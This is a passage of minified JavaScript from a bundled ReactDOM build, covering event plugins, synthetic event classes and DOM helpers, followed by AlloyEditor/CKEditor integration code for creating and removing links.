touchCancel:{phasedRegistrationNames:{bubbled:C({onTouchCancel:!0}),captured:C({onTouchCancelCapture:!0})}},touchEnd:{phasedRegistrationNames:{bubbled:C({onTouchEnd:!0}),captured:C({onTouchEndCapture:!0})}},touchMove:{phasedRegistrationNames:{bubbled:C({onTouchMove:!0}),captured:C({onTouchMoveCapture:!0})}},touchStart:{phasedRegistrationNames:{bubbled:C({onTouchStart:!0}),captured:C({onTouchStartCapture:!0})}},volumeChange:{phasedRegistrationNames:{bubbled:C({onVolumeChange:!0}),captured:C({onVolumeChangeCapture:!0})}},
waiting:{phasedRegistrationNames:{bubbled:C({onWaiting:!0}),captured:C({onWaitingCapture:!0})}},wheel:{phasedRegistrationNames:{bubbled:C({onWheel:!0}),captured:C({onWheelCapture:!0})}}},E={topAbort:_.abort,topBlur:_.blur,topCanPlay:_.canPlay,topCanPlayThrough:_.canPlayThrough,topClick:_.click,topContextMenu:_.contextMenu,topCopy:_.copy,topCut:_.cut,topDoubleClick:_.doubleClick,topDrag:_.drag,topDragEnd:_.dragEnd,topDragEnter:_.dragEnter,topDragExit:_.dragExit,topDragLeave:_.dragLeave,topDragOver:_.dragOver,
topDragStart:_.dragStart,topDrop:_.drop,topDurationChange:_.durationChange,topEmptied:_.emptied,topEncrypted:_.encrypted,topEnded:_.ended,topError:_.error,topFocus:_.focus,topInput:_.input,topKeyDown:_.keyDown,topKeyPress:_.keyPress,topKeyUp:_.keyUp,topLoad:_.load,topLoadedData:_.loadedData,topLoadedMetadata:_.loadedMetadata,topLoadStart:_.loadStart,topMouseDown:_.mouseDown,topMouseMove:_.mouseMove,topMouseOut:_.mouseOut,topMouseOver:_.mouseOver,topMouseUp:_.mouseUp,topPaste:_.paste,topPause:_.pause,
topPlay:_.play,topPlaying:_.playing,topProgress:_.progress,topRateChange:_.rateChange,topReset:_.reset,topScroll:_.scroll,topSeeked:_.seeked,topSeeking:_.seeking,topStalled:_.stalled,topSubmit:_.submit,topSuspend:_.suspend,topTimeUpdate:_.timeUpdate,topTouchCancel:_.touchCancel,topTouchEnd:_.touchEnd,topTouchMove:_.touchMove,topTouchStart:_.touchStart,topVolumeChange:_.volumeChange,topWaiting:_.waiting,topWheel:_.wheel};for(var x in E)E[x].dependencies=[x];var D=C({onClick:null}),M={},N={eventTypes:_,
extractEvents:function(e,t,n,r,o){var i=E[e];if(!i)return null;var m;switch(e){case b.topAbort:case b.topCanPlay:case b.topCanPlayThrough:case b.topDurationChange:case b.topEmptied:case b.topEncrypted:case b.topEnded:case b.topError:case b.topInput:case b.topLoad:case b.topLoadedData:case b.topLoadedMetadata:case b.topLoadStart:case b.topPause:case b.topPlay:case b.topPlaying:case b.topProgress:case b.topRateChange:case b.topReset:case b.topSeeked:case b.topSeeking:case b.topStalled:case b.topSubmit:case b.topSuspend:case b.topTimeUpdate:case b.topVolumeChange:case b.topWaiting:m=
s;break;case b.topKeyPress:if(0===g(r))return null;case b.topKeyDown:case b.topKeyUp:m=c;break;case b.topBlur:case b.topFocus:m=l;break;case b.topClick:if(2===r.button)return null;case b.topContextMenu:case b.topDoubleClick:case b.topMouseDown:case b.topMouseMove:case b.topMouseOut:case b.topMouseOver:case b.topMouseUp:m=p;break;case b.topDrag:case b.topDragEnd:case b.topDragEnter:case b.topDragExit:case b.topDragLeave:case b.topDragOver:case b.topDragStart:case b.topDrop:m=d;break;case b.topTouchCancel:case b.topTouchEnd:case b.topTouchMove:case b.topTouchStart:m=
f;break;case b.topScroll:m=h;break;case b.topWheel:m=v;break;case b.topCopy:case b.topCut:case b.topPaste:m=u}m?void 0:y(!1);var C=m.getPooled(i,n,r,o);return a.accumulateTwoPhaseDispatches(C),C},didPutListener:function(e,t,n){if(t===D){var r=i.getNode(e);M[e]||(M[e]=o.listen(r,"click",m))}},willDeleteListener:function(e,t){t===D&&(M[e].remove(),delete M[e])}};t.exports=N},{111:111,129:129,136:136,144:144,148:148,15:15,19:19,65:65,89:89,91:91,92:92,93:93,95:95,96:96,97:97,98:98,99:99}],89:[function(e,
t,n){function r(e,t,n,r){o.call(this,e,t,n,r)}var o=e(92),a={clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}};o.augmentClass(r,a),t.exports=r},{92:92}],90:[function(e,t,n){function r(e,t,n,r){o.call(this,e,t,n,r)}var o=e(92),a={data:null};o.augmentClass(r,a),t.exports=r},{92:92}],91:[function(e,t,n){function r(e,t,n,r){o.call(this,e,t,n,r)}var o=e(96),a={dataTransfer:null};o.augmentClass(r,a),t.exports=r},{96:96}],92:[function(e,t,n){function r(e,t,n,r){this.dispatchConfig=
e,this.dispatchMarker=t,this.nativeEvent=n,this.target=r,this.currentTarget=r;var o=this.constructor.Interface;for(var a in o)if(o.hasOwnProperty(a)){var u=o[a];u?this[a]=u(n):this[a]=n[a]}var s=null!=n.defaultPrevented?n.defaultPrevented:n.returnValue===!1;s?this.isDefaultPrevented=i.thatReturnsTrue:this.isDefaultPrevented=i.thatReturnsFalse,this.isPropagationStopped=i.thatReturnsFalse}var o=e(24),a=e(23),i=e(136),u=(e(155),{type:null,currentTarget:i.thatReturnsNull,eventPhase:null,bubbles:null,
cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null});a(r.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():e.returnValue=!1,this.isDefaultPrevented=i.thatReturnsTrue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():e.cancelBubble=!0,this.isPropagationStopped=i.thatReturnsTrue)},persist:function(){this.isPersistent=i.thatReturnsTrue},
isPersistent:i.thatReturnsFalse,destructor:function(){var e=this.constructor.Interface;for(var t in e)this[t]=null;this.dispatchConfig=null,this.dispatchMarker=null,this.nativeEvent=null}}),r.Interface=u,r.augmentClass=function(e,t){var n=this,r=Object.create(n.prototype);a(r,e.prototype),e.prototype=r,e.prototype.constructor=e,e.Interface=a({},n.Interface,t),e.augmentClass=n.augmentClass,o.addPoolingTo(e,o.fourArgumentPooler)},o.addPoolingTo(r,o.fourArgumentPooler),t.exports=r},{136:136,155:155,
23:23,24:24}],93:[function(e,t,n){function r(e,t,n,r){o.call(this,e,t,n,r)}var o=e(98),a={relatedTarget:null};o.augmentClass(r,a),t.exports=r},{98:98}],94:[function(e,t,n){function r(e,t,n,r){o.call(this,e,t,n,r)}var o=e(92),a={data:null};o.augmentClass(r,a),t.exports=r},{92:92}],95:[function(e,t,n){function r(e,t,n,r){o.call(this,e,t,n,r)}var o=e(98),a=e(111),i=e(112),u=e(113),s={key:i,location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:u,charCode:function(e){return"keypress"===
e.type?a(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?a(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}};o.augmentClass(r,s),t.exports=r},{111:111,112:112,113:113,98:98}],96:[function(e,t,n){function r(e,t,n,r){o.call(this,e,t,n,r)}var o=e(98),a=e(101),i=e(113),u={screenX:null,screenY:null,clientX:null,clientY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:i,button:function(e){var t=e.button;
return"which"in e?t:2===t?2:4===t?1:0},buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},pageX:function(e){return"pageX"in e?e.pageX:e.clientX+a.currentScrollLeft},pageY:function(e){return"pageY"in e?e.pageY:e.clientY+a.currentScrollTop}};o.augmentClass(r,u),t.exports=r},{101:101,113:113,98:98}],97:[function(e,t,n){function r(e,t,n,r){o.call(this,e,t,n,r)}var o=e(98),a=e(113),i={touches:null,targetTouches:null,changedTouches:null,
altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:a};o.augmentClass(r,i),t.exports=r},{113:113,98:98}],98:[function(e,t,n){function r(e,t,n,r){o.call(this,e,t,n,r)}var o=e(92),a=e(114),i={view:function(e){if(e.view)return e.view;var t=a(e);if(null!=t&&t.window===t)return t;var n=t.ownerDocument;return n?n.defaultView||n.parentWindow:window},detail:function(e){return e.detail||0}};o.augmentClass(r,i),t.exports=r},{114:114,92:92}],99:[function(e,t,n){function r(e,t,n,r){o.call(this,
e,t,n,r)}var o=e(96),a={deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null};o.augmentClass(r,a),t.exports=r},{96:96}],100:[function(e,t,n){var r=e(144),o={reinitializeTransaction:function(){this.transactionWrappers=this.getTransactionWrappers(),this.wrapperInitData?this.wrapperInitData.length=0:this.wrapperInitData=[],this._isInTransaction=
!1},_isInTransaction:!1,getTransactionWrappers:null,isInTransaction:function(){return!!this._isInTransaction},perform:function(e,t,n,o,a,i,u,s){this.isInTransaction()?r(!1):void 0;var l,c;try{this._isInTransaction=!0,l=!0,this.initializeAll(0),c=e.call(t,n,o,a,i,u,s),l=!1}finally{try{if(l)try{this.closeAll(0)}catch(p){}else this.closeAll(0)}finally{this._isInTransaction=!1}}return c},initializeAll:function(e){for(var t=this.transactionWrappers,n=e;n<t.length;n++){var r=t[n];try{this.wrapperInitData[n]=
a.OBSERVED_ERROR,this.wrapperInitData[n]=r.initialize?r.initialize.call(this):null}finally{if(this.wrapperInitData[n]===a.OBSERVED_ERROR)try{this.initializeAll(n+1)}catch(o){}}}},closeAll:function(e){this.isInTransaction()?void 0:r(!1);for(var t=this.transactionWrappers,n=e;n<t.length;n++){var o,i=t[n],u=this.wrapperInitData[n];try{o=!0,u!==a.OBSERVED_ERROR&&i.close&&i.close.call(this,u),o=!1}finally{if(o)try{this.closeAll(n+1)}catch(s){}}}this.wrapperInitData.length=0}},a={Mixin:o,OBSERVED_ERROR:{}};
t.exports=a},{144:144}],101:[function(e,t,n){var r={currentScrollLeft:0,currentScrollTop:0,refreshScrollValues:function(e){r.currentScrollLeft=e.x,r.currentScrollTop=e.y}};t.exports=r},{}],102:[function(e,t,n){function r(e,t){if(null==t?o(!1):void 0,null==e)return t;var n=Array.isArray(e),r=Array.isArray(t);return n&&r?(e.push.apply(e,t),e):n?(e.push(t),e):r?[e].concat(t):[e,t]}var o=e(144);t.exports=r},{144:144}],103:[function(e,t,n){function r(e){for(var t=1,n=0,r=0,a=e.length,i=-4&a;i>r;){for(;r<
Math.min(r+4096,i);r+=4)n+=(t+=e.charCodeAt(r))+(t+=e.charCodeAt(r+1))+(t+=e.charCodeAt(r+2))+(t+=e.charCodeAt(r+3));t%=o,n%=o}for(;a>r;r++)n+=t+=e.charCodeAt(r);return t%=o,n%=o,t|n<<16}var o=65521;t.exports=r},{}],104:[function(e,t,n){var r=!1;t.exports=r},{}],105:[function(e,t,n){function r(e,t){var n=null==t||"boolean"==typeof t||""===t;if(n)return"";var r=isNaN(t);return r||0===t||a.hasOwnProperty(e)&&a[e]?""+t:("string"==typeof t&&(t=t.trim()),t+"px")}var o=e(4),a=o.isUnitlessNumber;t.exports=
r},{4:4}],106:[function(e,t,n){function r(e,t,n,r,o){return o}e(23),e(155);t.exports=r},{155:155,23:23}],107:[function(e,t,n){function r(e){return a[e]}function o(e){return(""+e).replace(i,r)}var a={"\x26":"\x26amp;","\x3e":"\x26gt;","\x3c":"\x26lt;",'"':"\x26quot;","'":"\x26#x27;"},i=/[&><"']/g;t.exports=o},{}],108:[function(e,t,n){function r(e){return null==e?null:1===e.nodeType?e:o.has(e)?a.getNodeFromInstance(e):(null!=e.render&&"function"==typeof e.render?i(!1):void 0,void i(!1))}var o=(e(34),
e(62)),a=e(65),i=e(144);e(155);t.exports=r},{144:144,155:155,34:34,62:62,65:65}],109:[function(e,t,n){function r(e,t,n){var r=e,o=void 0===r[n];o&&null!=t&&(r[n]=t)}function o(e){if(null==e)return e;var t={};return a(e,r,t),t}var a=e(127);e(155);t.exports=o},{127:127,155:155}],110:[function(e,t,n){var r=function(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)};t.exports=r},{}],111:[function(e,t,n){function r(e){var t,n=e.keyCode;return"charCode"in e?(t=e.charCode,0===t&&13===n&&(t=13)):t=n,
t>=32||13===t?t:0}t.exports=r},{}],112:[function(e,t,n){function r(e){if(e.key){var t=a[e.key]||e.key;if("Unidentified"!==t)return t}if("keypress"===e.type){var n=o(e);return 13===n?"Enter":String.fromCharCode(n)}return"keydown"===e.type||"keyup"===e.type?i[e.keyCode]||"Unidentified":""}var o=e(111),a={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},
i={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"};t.exports=r},{111:111}],113:[function(e,t,n){function r(e){var t=this,n=t.nativeEvent;if(n.getModifierState)return n.getModifierState(e);
var r=a[e];return r?!!n[r]:!1}function o(e){return r}var a={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};t.exports=o},{}],114:[function(e,t,n){function r(e){var t=e.target||e.srcElement||window;return 3===t.nodeType?t.parentNode:t}t.exports=r},{}],115:[function(e,t,n){function r(e){var t=e&&(o&&e[o]||e[a]);return"function"==typeof t?t:void 0}var o="function"==typeof Symbol&&Symbol.iterator,a="@@iterator";t.exports=r},{}],116:[function(e,t,n){function r(e){for(;e&&e.firstChild;)e=
e.firstChild;return e}function o(e){for(;e;){if(e.nextSibling)return e.nextSibling;e=e.parentNode}}function a(e,t){for(var n=r(e),a=0,i=0;n;){if(3===n.nodeType){if(i=a+n.textContent.length,t>=a&&i>=t)return{node:n,offset:t-a};a=i}n=r(o(n))}}t.exports=a},{}],117:[function(e,t,n){function r(){return!a&&o.canUseDOM&&(a="textContent"in document.documentElement?"textContent":"innerText"),a}var o=e(130),a=null;t.exports=r},{130:130}],118:[function(e,t,n){function r(e){return"function"==typeof e&&"undefined"!=
typeof e.prototype&&"function"==typeof e.prototype.mountComponent&&"function"==typeof e.prototype.receiveComponent}function o(e){var t;if(null===e||e===!1)t=new i(o);else if("object"==typeof e){var n=e;!n||"function"!=typeof n.type&&"string"!=typeof n.type?l(!1):void 0,t="string"==typeof n.type?u.createInternalComponent(n):r(n.type)?new n.type(n):new c}else"string"==typeof e||"number"==typeof e?t=u.createInstanceForText(e):l(!1);return t.construct(e),t._mountIndex=0,t._mountImage=null,t}var a=e(33),
i=e(54),u=e(68),s=e(23),l=e(144),c=(e(155),function(){});s(c.prototype,a.Mixin,{_instantiateReactComponent:o}),t.exports=o},{144:144,155:155,23:23,33:33,54:54,68:68}],119:[function(e,t,n){function r(e,t){if(!a.canUseDOM||t&&!("addEventListener"in document))return!1;var n="on"+e,r=n in document;if(!r){var i=document.createElement("div");i.setAttribute(n,"return;"),r="function"==typeof i[n]}return!r&&o&&"wheel"===e&&(r=document.implementation.hasFeature("Events.wheel","3.0")),r}var o,a=e(130);a.canUseDOM&&
(o=document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0),t.exports=r},{130:130}],120:[function(e,t,n){function r(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&o[e.type]||"textarea"===t)}var o={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};t.exports=r},{}],121:[function(e,t,n){function r(e){return o.isValidElement(e)?
void 0:a(!1),e}var o=e(52),a=e(144);t.exports=r},{144:144,52:52}],122:[function(e,t,n){function r(e){return'"'+o(e)+'"'}var o=e(107);t.exports=r},{107:107}],123:[function(e,t,n){var r=e(65);t.exports=r.renderSubtreeIntoContainer},{65:65}],124:[function(e,t,n){var r=e(130),o=/^[ \r\n\t\f]/,a=/<(!--|link|noscript|meta|script|style)[ \r\n\t\f\/>]/,i=function(e,t){e.innerHTML=t};if("undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction&&(i=function(e,t){MSApp.execUnsafeLocalFunction(function(){e.innerHTML=
t})}),r.canUseDOM){var u=document.createElement("div");u.innerHTML=" ",""===u.innerHTML&&(i=function(e,t){if(e.parentNode&&e.parentNode.replaceChild(e,e),o.test(t)||"\x3c"===t[0]&&a.test(t)){e.innerHTML=String.fromCharCode(65279)+t;var n=e.firstChild;1===n.data.length?e.removeChild(n):n.deleteData(0,1)}else e.innerHTML=t})}t.exports=i},{130:130}],125:[function(e,t,n){var r=e(130),o=e(107),a=e(124),i=function(e,t){e.textContent=t};r.canUseDOM&&("textContent"in document.documentElement||(i=function(e,
t){a(e,o(t))})),t.exports=i},{107:107,124:124,130:130}],126:[function(e,t,n){function r(e,t){var n=null===e||e===!1,r=null===t||t===!1;if(n||r)return n===r;var o=typeof e,a=typeof t;return"string"===o||"number"===o?"string"===a||"number"===a:"object"===a&&e.type===t.type&&e.key===t.key}t.exports=r},{}],127:[function(e,t,n){function r(e){return v[e]}function o(e,t){return e&&null!=e.key?i(e.key):t.toString(36)}function a(e){return(""+e).replace(m,r)}function i(e){return"$"+a(e)}function u(e,t,n,r){var a=
typeof e;if(("undefined"===a||"boolean"===a)&&(e=null),null===e||"string"===a||"number"===a||l.isValidElement(e))return n(r,e,""===t?f+o(e,0):t),1;var s,c,v=0,m=""===t?f:t+h;if(Array.isArray(e))for(var g=0;g<e.length;g++)s=e[g],c=m+o(s,g),v+=u(s,c,n,r);else{var y=p(e);if(y){var C,b=y.call(e);if(y!==e.entries)for(var _=0;!(C=b.next()).done;)s=C.value,c=m+o(s,_++),v+=u(s,c,n,r);else for(;!(C=b.next()).done;){var E=C.value;E&&(s=E[1],c=m+i(E[0])+h+o(s,0),v+=u(s,c,n,r))}}else if("object"===a){String(e);
d(!1)}}return v}function s(e,t,n){return null==e?0:u(e,"",t,n)}var l=(e(34),e(52)),c=e(61),p=e(115),d=e(144),f=(e(155),c.SEPARATOR),h=":",v={"\x3d":"\x3d0",".":"\x3d1",":":"\x3d2"},m=/[=.:]/g;t.exports=s},{115:115,144:144,155:155,34:34,52:52,61:61}],128:[function(e,t,n){var r=(e(23),e(136)),o=(e(155),r);t.exports=o},{136:136,155:155,23:23}],129:[function(e,t,n){var r=e(136),o={listen:function(e,t,n){return e.addEventListener?(e.addEventListener(t,n,!1),{remove:function(){e.removeEventListener(t,n,
!1)}}):e.attachEvent?(e.attachEvent("on"+t,n),{remove:function(){e.detachEvent("on"+t,n)}}):void 0},capture:function(e,t,n){return e.addEventListener?(e.addEventListener(t,n,!0),{remove:function(){e.removeEventListener(t,n,!0)}}):{remove:r}},registerDefault:function(){}};t.exports=o},{136:136}],130:[function(e,t,n){var r=!("undefined"==typeof window||!window.document||!window.document.createElement),o={canUseDOM:r,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:r&&!(!window.addEventListener&&
!window.attachEvent),canUseViewport:r&&!!window.screen,isInWorker:!r};t.exports=o},{}],131:[function(e,t,n){function r(e){return e.replace(o,function(e,t){return t.toUpperCase()})}var o=/-(.)/g;t.exports=r},{}],132:[function(e,t,n){function r(e){return o(e.replace(a,"ms-"))}var o=e(131),a=/^-ms-/;t.exports=r},{131:131}],133:[function(e,t,n){function r(e,t){var n=!0;e:for(;n;){var r=e,a=t;if(n=!1,r&&a){if(r===a)return!0;if(o(r))return!1;if(o(a)){e=r,t=a.parentNode,n=!0;continue e}return r.contains?
r.contains(a):r.compareDocumentPosition?!!(16&r.compareDocumentPosition(a)):!1}return!1}}var o=e(146);t.exports=r},{146:146}],134:[function(e,t,n){function r(e){return!!e&&("object"==typeof e||"function"==typeof e)&&"length"in e&&!("setInterval"in e)&&"number"!=typeof e.nodeType&&(Array.isArray(e)||"callee"in e||"item"in e)}function o(e){return r(e)?Array.isArray(e)?e.slice():a(e):[e]}var a=e(154);t.exports=o},{154:154}],135:[function(e,t,n){function r(e){var t=e.match(c);return t&&t[1].toLowerCase()}
function o(e,t){var n=l;l?void 0:s(!1);var o=r(e),a=o&&u(o);if(a){n.innerHTML=a[1]+e+a[2];for(var c=a[0];c--;)n=n.lastChild}else n.innerHTML=e;var p=n.getElementsByTagName("script");p.length&&(t?void 0:s(!1),i(p).forEach(t));for(var d=i(n.childNodes);n.lastChild;)n.removeChild(n.lastChild);return d}var a=e(130),i=e(134),u=e(140),s=e(144),l=a.canUseDOM?document.createElement("div"):null,c=/^\s*<(\w+)/;t.exports=o},{130:130,134:134,140:140,144:144}],136:[function(e,t,n){function r(e){return function(){return e}}
function o(){}o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},t.exports=o},{}],137:[function(e,t,n){var r={};t.exports=r},{}],138:[function(e,t,n){function r(e){try{e.focus()}catch(t){}}t.exports=r},{}],139:[function(e,t,n){function r(){if("undefined"==typeof document)return null;try{return document.activeElement||document.body}catch(e){return document.body}}t.exports=r},
{}],140:[function(e,t,n){function r(e){return i?void 0:a(!1),d.hasOwnProperty(e)||(e="*"),u.hasOwnProperty(e)||("*"===e?i.innerHTML="\x3clink /\x3e":i.innerHTML="\x3c"+e+"\x3e\x3c/"+e+"\x3e",u[e]=!i.firstChild),u[e]?d[e]:null}var o=e(130),a=e(144),i=o.canUseDOM?document.createElement("div"):null,u={},s=[1,'\x3cselect multiple\x3d"true"\x3e',"\x3c/select\x3e"],l=[1,"\x3ctable\x3e","\x3c/table\x3e"],c=[3,"\x3ctable\x3e\x3ctbody\x3e\x3ctr\x3e","\x3c/tr\x3e\x3c/tbody\x3e\x3c/table\x3e"],p=[1,'\x3csvg xmlns\x3d"http://www.w3.org/2000/svg"\x3e',
"\x3c/svg\x3e"],d={"*":[1,"?\x3cdiv\x3e","\x3c/div\x3e"],area:[1,"\x3cmap\x3e","\x3c/map\x3e"],col:[2,"\x3ctable\x3e\x3ctbody\x3e\x3c/tbody\x3e\x3ccolgroup\x3e","\x3c/colgroup\x3e\x3c/table\x3e"],legend:[1,"\x3cfieldset\x3e","\x3c/fieldset\x3e"],param:[1,"\x3cobject\x3e","\x3c/object\x3e"],tr:[2,"\x3ctable\x3e\x3ctbody\x3e","\x3c/tbody\x3e\x3c/table\x3e"],optgroup:s,option:s,caption:l,colgroup:l,tbody:l,tfoot:l,thead:l,td:c,th:c},f=["circle","clipPath","defs","ellipse","g","image","line","linearGradient",
"mask","path","pattern","polygon","polyline","radialGradient","rect","stop","text","tspan"];f.forEach(function(e){d[e]=p,u[e]=!0}),t.exports=r},{130:130,144:144}],141:[function(e,t,n){function r(e){return e===window?{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}:{x:e.scrollLeft,y:e.scrollTop}}t.exports=r},{}],142:[function(e,t,n){function r(e){return e.replace(o,"-$1").toLowerCase()}var o=/([A-Z])/g;t.exports=r},{}],143:[function(e,
t,n){function r(e){return o(e).replace(a,"-ms-")}var o=e(142),a=/^ms-/;t.exports=r},{142:142}],144:[function(e,t,n){var r=function(e,t,n,r,o,a,i,u){if(!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,o,a,i,u],c=0;s=new Error("Invariant Violation: "+t.replace(/%s/g,function(){return l[c++]}))}throw s.framesToPop=1,s;}};t.exports=r},{}],145:[function(e,t,n){function r(e){return!(!e||
!("function"==typeof Node?e instanceof Node:"object"==typeof e&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName))}t.exports=r},{}],146:[function(e,t,n){function r(e){return o(e)&&3==e.nodeType}var o=e(145);t.exports=r},{145:145}],147:[function(e,t,n){var r=e(144),o=function(e){var t,n={};e instanceof Object&&!Array.isArray(e)?void 0:r(!1);for(t in e)e.hasOwnProperty(t)&&(n[t]=t);return n};t.exports=o},{144:144}],148:[function(e,t,n){var r=function(e){var t;for(t in e)if(e.hasOwnProperty(t))return t;
return null};t.exports=r},{}],149:[function(e,t,n){function r(e,t,n){if(!e)return null;var r={};for(var a in e)o.call(e,a)&&(r[a]=t.call(n,e[a],a,e));return r}var o=Object.prototype.hasOwnProperty;t.exports=r},{}],150:[function(e,t,n){function r(e){var t={};return function(n){return t.hasOwnProperty(n)||(t[n]=e.call(this,n)),t[n]}}t.exports=r},{}],151:[function(e,t,n){var r,o=e(130);o.canUseDOM&&(r=window.performance||window.msPerformance||window.webkitPerformance),t.exports=r||{}},{130:130}],152:[function(e,
t,n){var r=e(151),o=r;o&&o.now||(o=Date);var a=o.now.bind(o);t.exports=a},{151:151}],153:[function(e,t,n){function r(e,t){if(e===t)return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var a=o.bind(t),i=0;i<n.length;i++)if(!a(n[i])||e[n[i]]!==t[n[i]])return!1;return!0}var o=Object.prototype.hasOwnProperty;t.exports=r},{}],154:[function(e,t,n){function r(e){var t=e.length;if(Array.isArray(e)||"object"!=
typeof e&&"function"!=typeof e?o(!1):void 0,"number"!=typeof t?o(!1):void 0,0===t||t-1 in e?void 0:o(!1),e.hasOwnProperty)try{return Array.prototype.slice.call(e)}catch(n){}for(var r=Array(t),a=0;t>a;a++)r[a]=e[a];return r}var o=e(144);t.exports=r},{144:144}],155:[function(e,t,n){var r=e(136),o=r;t.exports=o},{136:136}]},{},[1])(1)}),function(e){"undefined"!=typeof module&&"object"==typeof module.exports?module.exports.ReactDOM=e(module.exports.React):"object"==typeof AlloyEditor?AlloyEditor.ReactDOM=
e(AlloyEditor.React):"undefined"!=typeof window?window.ReactDOM=e(window.React):"undefined"!=typeof self?self.ReactDOM=e(self.React):"undefined"!=typeof global?global.ReactDOM=e(global.React):this.ReactDOM=e(this.React)}(function(e){return e.__SECRET_DOM_DO_NOT_USE_OR_YOU_WILL_BE_FIRED});var React=function(){return(0,eval)("this").React}();if(typeof React==="undefined"&&typeof AlloyEditor!=="undefined")React=AlloyEditor.React;if(typeof React==="undefined"&&typeof require==="function")React=require("react");
var ReactDOM=function(){return(0,eval)("this").ReactDOM}();if(typeof ReactDOM==="undefined"&&typeof AlloyEditor!=="undefined")ReactDOM=AlloyEditor.ReactDOM;if(typeof ReactDOM==="undefined"&&typeof require==="function")ReactDOM=require("react-dom");var PropTypes=function(){return(0,eval)("this").PropTypes||React.PropTypes}();var createReactClass=function(){return(0,eval)("this").createReactClass||React.createClass}();if(typeof window!=="undefined"){deployCKEditor();"use strict";!function(){CKEDITOR.tools.debounce=
CKEDITOR.tools.debounce||function(e,t,i,n){var o,a=function(){var a=i||this;clearTimeout(o);for(var r=[],s=arguments.length,l=0;l<s;++l)r.push(arguments[l]);var d=r.concat(n||[]);o=setTimeout(function(){e.apply(a,d)},t)};return a.detach=function(){clearTimeout(o)},a}}();var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(){function e(e,
t){this._editor=e,this.appendProtocol=!t||t.appendProtocol!==!1}var t=/^#.*/i,i=/^[a-z0-9\u0430-\u044F\._-]+@/i,n=/^(?:[a-z][a-z0-9+\-.]*):|^\//i;e.prototype={constructor:e,advanceSelection:function(e){e=e||this.getFromSelection();var t=this._editor.getSelection().getRanges()[0];if(e){t.moveToElementEditEnd(e);var i=t.getNextEditableNode();if(i&&!this._editor.element.equals(i.getCommonAncestor(e))){var n=/\s/.exec(i.getText()),o=n?n.index+1:0;t.setStart(i,o),t.setEnd(i,o)}}this._editor.getSelection().selectRanges([t])},
create:function(e,t,i){var n=this._editor.getSelection(),o=n.getRanges()[0];if(o.collapsed){var a=new CKEDITOR.dom.text(e,this._editor.document);o.insertNode(a),o.selectNodeContents(a)}e=this._getCompleteURI(e);var r=CKEDITOR.tools.merge({"data-cke-saved-href":e,href:e},t),s=new CKEDITOR.style({attributes:r,element:"a"});s.type=CKEDITOR.STYLE_INLINE,s.applyToRange(o,this._editor),i&&i.advance?this.advanceSelection():o.select()},getFromSelection:function(){var e=this._editor.getSelection(),t=e.getSelectedElement();
if(t&&t.is("a"))return t;if(t&&CKEDITOR.env.ie)for(var i=t.getChildren(),n=i.count(),o=0;o<n;o++){var a=i.getItem(o);if(a.is("a"))return a}var r=e.getRanges()[0];return r?(r.shrink(CKEDITOR.SHRINK_TEXT),this._editor.elementPath(r.getCommonAncestor()).contains("a",1)):null},remove:function(e,t){var i=this._editor;if(e)t&&t.advance&&this.advanceSelection(),e.remove(i);else{var n=new CKEDITOR.style({alwaysRemoveElement:1,element:"a",type:CKEDITOR.STYLE_INLINE}),o=i.getSelection();o.selectElement(o.getStartElement()),
